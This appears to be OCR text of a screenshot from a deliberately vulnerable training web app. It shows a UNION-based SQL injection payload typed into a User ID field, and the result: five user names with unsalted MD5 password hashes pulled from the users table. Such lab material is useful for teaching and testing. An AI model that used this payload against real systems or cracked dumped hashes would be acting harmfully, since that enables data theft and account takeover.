 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user , password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99